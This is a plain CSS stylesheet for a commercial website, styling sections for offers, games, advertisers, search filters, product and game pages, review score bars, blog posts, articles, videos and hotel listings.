.offer-it .foot{position:relative;width:100%;background:#f7f7f7;padding:10px;min-height: 35px;}
.offer-it .foot label{color:var(--greyscale-font-3);font-weight:800;font-size: 0.846em;}
.offer-it .foot label span{color:var(--secondary-color-active);}
.offer-it .foot a{position: absolute;top:3px;right:5px;font-size:1.000em;font-weight:800;}
.offer-it .foot .rules{margin-top:20px;font-size:1.000em;color:var(--greyscale-font-1) !important;}

.offer-it[data-front=text]{border-bottom: 1px solid #e4ebf2;border-top: none;border-left: none;border-right: none;padding: 20px;margin: 0;}
.offer-it[data-front=text]:before{content:none;}
.offer-it[data-front=text] .contents{float: left;display: flex;justify-content: center;flex-direction: column;min-height: 50px;width: calc(100% - 150px);}
.offer-it[data-front=text] a.title{color: var(--secondary-color-active);font-weight:900;text-transform: uppercase;height: auto;margin: 0;}
.offer-it[data-front=text] .image{width: 100%;height: auto;margin-top: 0;padding: 0;margin-bottom: 20px;text-align: left;}
/*
* END offers
*/

/*
* BEGIN games
*/
games{padding: 7em 0;display: -webkit-box;}
games h1{padding-bottom:20px;}
.game-it{padding:10px;border:1px solid transparent;position:relative;}
.game-it .image{position:relative;height:230px;}
.game-it .image img{max-height:220px;max-width:100%;}
/* .game-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.game-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.game-it .actions{display:flex;}
.game-it .actions a{width: 100%;text-align: center;padding: 3px;}
/*
* END products
*/

/*
* BEGIN advertisers
*/
advertisers{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
advertisers .category-advertisers-row{width:100%;}
advertisers .it-advertiser{cursor:pointer;padding:0 5px;}
advertisers .img{width:100%;height:80px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
advertisers .it-advertiser:hover .img{border-color:var(--primary-color-active);}
advertisers .img img{max-width:100%;}
advertisers .img .outer{width: 100%;}
advertisers p span{color:var(--primary-color-active);}
/*
* END advertisers
*/

/*
* BEGIN search
*/
search{margin: 0 0;padding: 20px 0;display:block;}
search.with-header{margin-top: -200px;position: relative;}
search.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
search .show-filters{display:none;float:right;}
search .filter{margin: 0 0;padding: 10px 0;}
search .filter.borders{border-top:1px solid var(--greyscale-color-5);border-bottom:1px solid var(--greyscale-color-5);}
search .filter .inputs{}
search .filter .inputs .group{float:left;height: 31px;}
search .filter .inputs .group:not(:last-child){margin-right: 20px;}
search .filter .inputs .group div{display: inline-block;}
search .filter .inputs .group input{padding:0;height:inherit;}
search .filter .inputs .group label{color:var(--greyscale-font-3);padding-right:5px;line-height:31px;}
search .filter .inputs .group label:not(:first-child){padding-left:5px;}
search .filter .inputs .group .currency{max-width:100px;padding-left: 10px;}
search .filter-departments{display:none;}
search .header-left{padding: 10px;border-right: 1px solid var(--greyscale-color-6);border-radius: 5px;margin-bottom: 20px;}
search .header-left h1{text-align: left;font-size: 2em;margin-bottom: 10px;}
search .header-left h2{font-size: 1.4em;}
search .filter-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;}
search .filter-left p.filter-title{width: 100%;padding: 10px;background: var(--greyscale-color-6);font-weight: 800;}
search .filter-left .inputs{padding:10px;}
search .filter-left p.title{font-weight: 700;font-size: 1.077em;}
search .filter-left a.btn{text-transform:uppercase;font-weight: 700;}
search .filter-left label{color:var(--greyscale-font-3);}
search .filter-left .be-checkbox.be-link label{pointer-events: none;}
search .filter-left ul.cat-hidden li{display:none;}
search .filter-left ul.cat-hidden li:nth-child(-n+10){display:list-item;}
/*
* END search
*/

/*
* BEGIN advertising
*/
advertising{width:100%;display:block;background-position: center;background-repeat: no-repeat;background-size: cover;}
advertising.header{height:550px;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 180px;position:relative;}
advertising .logo{background:#fff;border-radius:5px;padding:5px;width: fit-content;width: -moz-fit-content;height: fit-content;height: -moz-fit-content;/*margin-top: 125px;*/}
advertising .logo img{max-width:250px;max-height:100px;}
advertising h1{background:var(--secondary-color-active);text-align:center;padding:26px 54px;color:#fff;font-size:2.692em;font-weight:900;text-transform: uppercase;width:fit-content;margin:0 auto 10px auto;opacity: .9;}
advertising h2{background:var(--secondary-color-active);text-align:center;padding:16px 32px;color:#fff;font-size:1.231em;font-weight:500;text-transform: uppercase;width:fit-content;margin:0 auto;opacity: .9;}
advertising.header .display{position: absolute;top: 0;width: 100%;height: 350px;display: flex;flex-direction: column;align-items: center;justify-content: center;opacity:0;}
advertising.header .display h1{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:2.615em;}
advertising.header .display h2{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:1.923em;}
.advertising105Header.to-right{float: right;margin: 0 0 50px 50px;}
.advertising108Widget{text-align: center;}
.advertising108Widget img{max-width:100%;}
/*
* END advertising
*/

/*
* BEGIN product
*/
product{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

product .detail{padding:10px;border:1px solid transparent;}
product .detail .image{position:relative;height:230px;}
product .detail .image img{max-height:100%;max-width:100%;}
product .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
product .detail .rating{height: 100%;display: flex;align-items: center;}
product .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
product .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
product .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
product .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

product .category{margin-bottom: 10px;font-size: 1.1em;}

product .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
product .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
product .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
product .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
product .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
product .detail .gallery .gallery-slide img{max-width:100%;}
product .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
product .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
product .detail .infos .break-line{width:100%;}
product .detail .infos .break-prod-rating,
product .detail .infos .break-prod-advertiser{display:none;}
product .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
product .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
product .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
product .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
product .detail .infos .actions{display:flex;float:right;}
product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
product .detail .product-variation{width:100%;margin-top:30px;}
product .detail .product-variation .variation-cont{height:100px;min-height:100px;}
product .detail .product-variation p.title{font-weight:900;text-transform:uppercase;font-size:0.923em;line-height: 15px;}
product .detail .product-variation .low-price span.price{font-weight:900;font-size:1.077em;}
product .detail .wishlist-add{position:relative;top: 0;left: 0;}
/*
* END product
*/

/*
* BEGIN game
*/
game{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

game .detail{padding:10px;border:1px solid transparent;}
game .detail .image{position:relative;height:230px;}
game .detail .image img{max-height:100%;max-width:100%;}
game .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
game .detail .rating{height: 100%;display: flex;align-items: center;}
game .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
game .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
game .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
game .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

game .category{margin-bottom: 10px;font-size: 1.1em;}

game .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
game .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
game .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
game .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
game .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
game .detail .gallery .gallery-slide img{max-width:100%;}
game .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
game .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
game .detail .infos .break-line{width:100%;}
game .detail .infos .break-prod-rating,
game .detail .infos .break-prod-advertiser{display:none;}
game .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
game .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
game .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
game .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
game .detail .infos .actions{display:flex;float:right;}
game .detail .infos .actions a:not(:last-child),game .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
.game-play{height: 100vh;}
/*
* END game
*/

/*
* BEGIN page
*/
page{padding: 4em 0;display: -webkit-box;}
page.with-header{margin-top: -200px;position: relative;}
page.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
page .detail{width:100%;background:#fff;padding: 0;}
page .detail h1{text-align:left;font-size:2.154em;margin-bottom:8px;}
page .detail hr{border-color:var(--greyscale-color-4);}
page .detail .cta a{top:15px;font-weight:800;text-transform:uppercase !important;padding:12px 25px;display: -webkit-inline-box;}
page .detail .banner1 .img-logo{width:15%;float:left;height: 100%;position: relative;border-top: 1px solid #f5f5f5;border-left: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding:1px;}
page .detail .banner1 .img-logo img{max-width: calc(100% - 2px);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);}
page .detail .banner1 .img-banner{width:85%;float:left;height: 100%;}
page .detail .banner1 .img-banner img{max-width: 100%;}

.page-b .row{margin:0;}
widget .row{display: -ms-flexbox !important;display: flex !important;-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;margin-right: -15px !important;margin-left: -15px !important;padding:0 !important;}

.page-4-header{height: 572px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-header .logo{margin-bottom: 30px;}
.page-4-header .logo img{width: 450px;max-width: 100%;}
.page-4-header .btn{padding: 10px 40px;text-transform: uppercase;}

.page-4-info {display:flex;margin-bottom: 50px;}
.page-4-info .left{width: 30%;background: var(--secondary-color-active);display: flex;align-items: center;justify-content: center;flex-direction: column;padding: 30px;}
.page-4-info .left h1{color: #fff;font-weight: 400;line-height: 32px;text-transform: uppercase;margin-bottom: 20px;font-size:1.8em;}
.page-4-info .left p{color: #fff;text-align: center;}
.page-4-info .right{width:70%;}

.page-4-reviews{display:flex;margin-bottom: 50px;}
.page-4-reviews .left{width:50%;display: flex;align-items: start;}
.page-4-reviews .left .revs{display: flex;flex-direction: column;flex-grow: 1;margin-right: 20px;}
.page-4-reviews .left .revs .it{background: #fff;padding: 7px;display: flex;margin-bottom:10px;position: relative;}
.page-4-reviews .left .revs .it:before{content:' ';position: absolute;height: 100%;top: 0;left: 0;}
.page-4-reviews .left .revs .it-1:before{width:10%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-2:before{width:20%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-3:before{width:30%;background: #e57808;}
.page-4-reviews .left .revs .it-4:before{width:40%;background: #e57808;}
.page-4-reviews .left .revs .it-5:before{width:50%;background: #f5c509;}
.page-4-reviews .left .revs .it-6:before{width:60%;background: #f5c509;}
.page-4-reviews .left .revs .it-7:before{width:70%;background: #f5c509;}
.page-4-reviews .left .revs .it-8:before{width:80%;background: #b1c758;}
.page-4-reviews .left .revs .it-9:before{width:90%;background: #b1c758;}
.page-4-reviews .left .revs .it-10:before{width:100%;background: #b1c758;}
.page-4-reviews .left .revs .it .name{color: #000;text-transform: uppercase;flex-grow: 1;z-index: 1;}
.page-4-reviews .left .revs .it .note{color: #000;font-weight: 700;z-index: 1;}
.page-4-reviews .left .not{background: var(--secondary-color-active);display: flex;flex-direction: column;align-items: center;justify-content: center;width: 90px;height: 90px;color:#fff;}
.page-4-reviews .left .not-1,
.page-4-reviews .left .not-1 span,
.page-4-reviews .left .not-2,
.page-4-reviews .left .not-2 span{color: #ce0c0c !important;}
.page-4-reviews .left .not-3,
.page-4-reviews .left .not-3 span,
.page-4-reviews .left .not-4,
.page-4-reviews .left .not-4 span{color: #e57808 !important;}
.page-4-reviews .left .not-5,
.page-4-reviews .left .not-5 span,
.page-4-reviews .left .not-6,
.page-4-reviews .left .not-6 span,
.page-4-reviews .left .not-7,
.page-4-reviews .left .not-7 span{color: #f5c509 !important;}
.page-4-reviews .left .not-8,
.page-4-reviews .left .not-8 span,
.page-4-reviews .left .not-9,
.page-4-reviews .left .not-9 span,
.page-4-reviews .left .not-10,
.page-4-reviews .left .not-10 span{color: #b1c758 !important;}
.page-4-reviews .left .not .note{font-size: 30px;margin-bottom: 2px;font-weight: 700;}
.page-4-reviews .left .not .text{text-transform: uppercase;font-size: 15px;}
.page-4-reviews.just-one{flex-direction: column;}
.page-4-reviews.just-one .left{width: 100%;margin-bottom: 20px;}
.page-4-reviews.just-one .left .revs{display: none;}
.page-4-reviews.just-one .left .not{width: 100%;flex-direction: row;height: 50px;padding: 0 10px;}
.page-4-reviews.just-one .left .not .note{order: 2;}
.page-4-reviews.just-one .left .not .text{flex-grow: 1;order: 1;}
.page-4-reviews.just-one .right{width: 100%;padding: 0;}
.page-4-reviews .right{width:50%;padding-left: 50px;}
.page-4-reviews .right h1{text-align: left;color: #fff;font-weight: 400;text-transform: uppercase;font-size: 2em;}
.page-4-reviews .right p{color:#fff;}

.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide{border:none;position:relative;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide:after{content:' ';width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.5);position:absolute;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide.is-active:after{display:none;}

.page-4-bf{height: 246px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-bf .btn{padding: 10px 40px;text-transform: uppercase;}

products.page-4-products{padding: 0 0 7em 0;}
products.page-4-products .product-it{background: #fff;border-radius: 5px;}
/*
* END page
*/

/*
* BEGIN reviews
*/
reviews{display: -webkit-box;background:var(--secondary-color-active);}
reviews .category-advertisers-row{width:100%;}
reviews .it-advertiser{cursor:pointer;padding:0 5px;}
reviews .img{width:100%;height:150px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
reviews .it-advertiser:hover .img{border-color:var(--primary-color-active);}
reviews .img img{max-width:100%;height: 80px;}
reviews .img .outer{width: 100%;}
reviews p span{color:var(--primary-color-active);}
/*
* END reviews
*/

/*
* BEGIN baskets
*/
.baskets-title-h1{padding: 1em 0;}
baskets{display: -webkit-box;}
baskets .it-basket{cursor:pointer;padding:0 5px;position:relative;}
baskets .it-basket .cont{padding: 30px 30px 30px 30px;flex-direction: column;top: 0;max-width: 267px;left: 50%;display: flex;width: 100%;position: absolute;height: 100%;transform: translateX(-50%);}
baskets .it-basket .cont .name{padding: 10px;color: #ffffff;flex: 1 0;font-size: 2em;line-height: 28px;text-align: left;}
baskets .it-basket .cont .btn-act{flex: 0 0 0;}
baskets .it-basket img{max-width: 100%;}
/*
* END baskets
*/

post{display: table;width: 100%;padding: 5em 0;}
post.with-header{margin-top: -200px;position: relative;}
post.with-header .theContent{background: #fff;border-radius:5px;padding:50px;min-height: 300px;}
post .head{display: flex;margin-bottom:30px;}
post .head .titles{flex-grow: 1;}
post .head .titles .depcat{display:none;}
post .head .post-title{text-align:left;margin-bottom: 10px;font-size:1.462em;text-align:left;font-weight:900;}
post .head .post-subtitle{text-align:left;margin-bottom: 20px;font-size:1.385em;text-align:left;font-weight:800;}
post .shares{display: flex;}
post .shares .share-it{font-size: 17px;margin-left:5px;text-align:center;color: #fff;background: var(--secondary-color-active);border-radius:50%;padding:5px;width:30px;max-width:30px;height:30px;max-height:30px;}
post .shares .share-it i{line-height: 20px;}
post .footer{display: flex;margin-top:30px;flex-direction: column;}
post .footer .signature .author{display: flex;align-items: center;margin-bottom:20px;}
post .footer .signature .author .author-photo{width:50px;height:50px;margin-right:10px;}
post .footer .signature .author .author-photo img{max-width:100%;max-height:100%;border-radius: 50%;}
post .footer .signature .author .author-data .author-name{font-size:1.231em;font-weight:900;color:var(--secondary-color-active);}
post .footer .signature .author .author-data .post-date{font-size:1em;}
post .footer-global .footer{display:none;}
post .post-it{color:var(--greyscale-color-1);}
post .post-it a{color: var(--secondary-color-active);font-weight: 900;}
post .post-it ul,
post .post-it ol{color:var(--greyscale-color-1);padding: 0 0 0 40px;line-height: 1.5;}
post .post-it ul{list-style: disc;}
post .post-it ol{list-style: decimal;}
post .post-it p{margin:0 0 15px;word-wrap: break-word;font-size:1.231em;}
post .post-it h1{margin:0 0 20px;font-size:1.538em;text-align:left;font-weight:900;}
post .post-it h2{margin:0 0 20px;font-size:1.462em;text-align:left;font-weight:800;}
post .post-it h3{margin:0 0 20px;font-size:1.385em;text-align:left;font-weight:700;}
post .post-it h4{margin:0 0 20px;font-size:1.231em;text-align:left;font-weight:600;}
post .post-it h5{margin:0 0 20px;font-size:1.154em;text-align:left;font-weight:500;}
post .post-it table{width: 100%;table-layout: fixed;border-collapse: collapse;border-spacing: 0;margin: 15px 0;}
post .post-it table thead, .post table thead {background-color: #f9f9f9;}
post .post-it table tr th,.post table tr td{min-width: 40px;height: 30px;border: 1px solid #ccc;vertical-align: top;padding: 2px 4px;text-align: left;box-sizing: border-box;}
post .post-it img{max-width:100%;}
post .post-it img.portrait{max-width:50%;margin-left: auto;margin-right: auto;display: block;}
post .post-it h1.title{font-size:2.3em;}

post .posts{padding:4em 0;margin-top:4em;border-top:1px dotted var(--secondary-color-active);}
post .posts h1{font-size:1.538em;text-align:left;margin-bottom:20px;}
post .posts ul{list-style:var(--secondary-color-active);}
post .posts ul li{margin-bottom:5px;}
post .posts ul li a{font-style:italic;font-weight:900;}

post .posts-widget{width:100%;}
post .posts-widget .post-widget-title{text-align:left;font-weight: 800;font-size: 1.500em;color: var(--secondary-color-active);}
post .posts-widget posts{flex-direction:column;}
post .posts-widget .post-it{display:flex;flex-direction:row;margin-bottom:20px;}
post .posts-widget .post-it .image{width:50%;height: 120px;position:relative;}
post .posts-widget .post-it .image-link{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
post .posts-widget .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;width:50%;height:120px;border-radius: 0 5px 5px 0;}
post .posts-widget .post-it .contents .depcat{display:none;}
post .posts-widget .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime,
post .posts-widget .post-it .contents .btn-go{display:none;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime{display:none;}

posts .post-it .contents h1.title a,
posts .post-it .contents p.subtitle a,
posts .post-it .contents .btn-go{color: inherit;font-weight: inherit;}

posts{padding: 2em 0;display: flex;}
posts .post-it{position: relative;transition: 1s;border-radius: 7px;display: block;overflow: hidden;}
posts .post-it .image{width: 100%;height: 350px;margin: 0;padding: 0;background-position: center;background-repeat: no-repeat;background-size: cover;}
posts .post-it .contents{position:absolute;left:0;bottom: 0;width: 100%;height: 75px;padding: 1.1em;background: #fff;border-radius: 0 0 5px 5px;border: 1px solid #dcdcdc;display: flex;justify-content: space-between;align-items: center;}
posts .post-it .contents .depcat{display:none;}
posts .post-it .contents h1.title{font-weight: 900;text-transform: uppercase;margin: 0 5px 0 0;color: var(--greyscale-font-3);font-size: 1em;line-height: 15px;text-align: left;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}
posts .post-it .contents p.subtitle{display:none;}
posts .post-it .contents p.datetime{display:none;}
posts .post-it .contents .btn-go{text-transform: uppercase;border-radius:30px;font-weight: 900;font-size: 1em;padding: .5rem 1.5rem;min-width: 130px;color:#fff;}
posts .post-it .contents .shares{display:none;}

posts .post-it.layout-2 .contents{top:0;bottom: inherit;height:100%;padding: 5em;display: flex;flex-direction: column;align-items: baseline;justify-content: center;background:none;background: rgba(0,0,0,.7);}
posts .post-it.layout-2 .contents h1.title{color: #fff;font-size: 1.6em;padding-bottom: 8px;border-radius: 0 0 5px 5px;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;}
posts .post-it.layout-2 .contents p.subtitle{text-transform: uppercase;font-size: 1.3em;color: #fff;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;text-align: left;margin-bottom:20px;}

posts .post-it.layout-3 .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts .post-it.layout-3 .image{height:150px;}
posts .post-it.layout-3 .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts .post-it.layout-3 .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts .post-it.layout-3 .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts .post-it.layout-3 .contents p.datetime i{margin-right:5px;}
posts .post-it.layout-3 .contents .btn-go{display:none;}

posts .post-it.layout-4{display:flex;flex-direction:row;}
posts .post-it.layout-4 > a{width:50%;}
posts .post-it.layout-4 .image{width:100%;height: 150px;}
posts .post-it.layout-4 .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts .post-it.layout-4 .contents h1.title{max-height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime,
posts .post-it.layout-4 .contents .btn-go{display:none;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime{display:none;}

.post-posts-seetoo{display:none;}

search .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
search .post-it{margin-bottom: 30px;}
search .post-it .image{height:150px;}
search .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
search .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
search .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
search .post-it .contents p.datetime i{margin-right:5px;}
search .post-it .contents .btn-go{display:none;}

posts-category h1.title2{font-size: 1.4em;}
posts-category posts{flex-direction: row;display: flex;flex-wrap: wrap;}
posts-category posts .post-it{margin-bottom:30px;}
posts-category posts .post-category{width:100%;}
posts-category posts .post-category .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts-category posts .post-category .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts-category posts .post-category .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts-category posts .post-category .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts-category posts .post-category .post-it .contents p.datetime i{margin-right:5px;}
posts-category posts .post-category .post-it .contents .btn-go{display:none;}

posts-category posts .post-category.type-1{width:100%;}
posts-category posts .post-category.type-1 .post-it .image{height:150px;}

posts-category posts .post-category.type-2{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-2:first-child{margin-right:15px;}
posts-category posts .post-category.type-2:nth-child(2){margin-left:15px;}
posts-category posts .post-category.type-2 .post-it .image{height:150px;}

posts-category posts .post-category.type-3{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-3:nth-child(1n){margin-right:15px;}
posts-category posts .post-category.type-3:nth-child(2n){margin-right:0;margin-left:15px;}
posts-category posts .post-category.type-3 .post-it{display:flex;flex-direction:row;}
posts-category posts .post-category.type-3 .post-it > a{width: 50%;}
posts-category posts .post-category.type-3 .post-it .image{width:100%;height: 150px;}
posts-category posts .post-category.type-3 .post-it .contents{width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts-category posts .post-category.type-3 .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime,
posts-category posts .post-category.type-3 .post-it .contents .btn-go{display:none;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime{display:none;}

posts-category posts .post-category.type-4 .image{display:none;}

posts-carousel{padding: 2em 0;display:block;}
posts-carousel .departments{display: flex;overflow: hidden;}
posts-carousel .departments .it-department{margin-right:10px;height:150px;}
posts-carousel .departments .it-department .dep-parent{position: relative;display:flex;flex-direction: column;align-items: center;width: 120px;height: 100%;padding:10px;}
posts-carousel .departments .it-department a.active .dep-parent{background: var(--greyscale-color-3);}
posts-carousel .departments .it-department .dep-parent i{font-size:50px;margin-bottom:10px;}
posts-carousel .departments .it-department .dep-parent span{text-align: center;}
posts-carousel .department-posts{width:100%;}
posts-carousel posts{padding:0;display:block;}
posts-carousel posts [class*="department-posts-"]{display: none;flex-direction: row;flex-wrap: wrap;}
posts-carousel posts .department-post{flex-basis: 100%;flex: 1;}
posts-carousel posts .post-it{border-radius:0;}
posts-carousel posts .post-it .image{height:300px;}
posts-carousel posts .post-it .contents{border:none;height: 100%;background: rgba(0,0,0,.7);flex-direction: column;align-items: center;justify-content: center;}
posts-carousel posts .post-it .contents h1.title{color:#fff;margin-bottom:10px;}
posts-carousel posts .post-it .contents .btn-go{display:none;}

articles{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
articles .article-it{border-color: var(--greyscale-color-4);margin-bottom:30px;}
articles .article-it .image{height: 200px;background-repeat: no-repeat;background-position: center;background-size: cover;}
articles .article-it .image img{max-width:100%;}
articles .article-it h1{text-align: left;font-size: 1.5em;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
articles .article-it p.description{height: 60px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;margin-bottom:.5rem;}

videos{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
videos .video-it{display: flex;flex-direction: row;background: #fff;margin-bottom: 30px;}
videos .video-it .image{flex-grow: 1;width: 30%;background-size: cover;background-repeat: no-repeat;background-position: center;}
videos .video-it .body{flex-grow: 2;width: 70%;padding: 10px;}
videos .video-it .body h1.video-title{text-align: left;font-size: 1.5em;font-weight:400;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom: 3px;color:#888888;}
videos .video-it .body p.video-channel{font-weight:900;height: 25px;text-transform:uppercase;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 1.1em;margin-bottom: 5px;}
videos .video-it .body p.video-channel a{font-weight:900;}
videos .video-it .body a.btn-video{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}

hotels{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels .hotel-it{display: flex;flex-direction: column;background: #fff;height: 100%;}
hotels .hotel-it .image{flex-grow: 1;height:250px;background-size: cover;background-repeat: no-repeat;background-position: center;}
hotels .hotel-it .body{flex-grow: 2;width: 70%;padding: 10px;}
hotels .hotel-it .body h1.hotel-title{text-align: left;font-size: 1.5em;font-weight:400;margin-bottom: 3px;}
hotels .hotel-it .body p.hotel-location{color:#888888;font-size: 1.1em;margin-bottom: 5px;}
hotels .hotel-it .body p.hotel-location a{font-weight:900;}
hotels .hotel-it .body a.btn-hotel{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}
hotels .locations{display: flex;flex-wrap: wrap;}
hotels .locations .it-group{width: 100%;padding: 10px;font-size: 20px;color: var(--secondary-color-active);}
